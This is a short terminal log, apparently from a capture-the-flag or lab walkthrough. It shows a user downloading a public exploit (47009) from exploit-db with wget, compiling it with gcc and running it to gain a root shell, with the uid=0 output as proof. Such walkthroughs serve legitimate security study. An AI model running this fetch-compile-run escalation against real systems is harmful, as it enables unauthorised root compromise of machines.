 krampus@beelzebub:~$
krampus@beelzebub:~$ wget https://www.exploit-db.com/download/47009
--2022-01-23 08:19:13--  https://www.exploit-db.com/download/47009
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 619 [application/txt]
Saving to: ‘47009’
47009 100%[===================>] 619 --.-KB/s in 0s
2022-01-23 08:19:15 (24.7 MB/s) - ‘47009’ saved [619/619]
krampus@beelzebub:~$ mv 47009 ./exploit.c
krampus@beelzebub:~$ gcc exploit.c -o exploit
krampus@beelzebub:~$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
opening root shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
#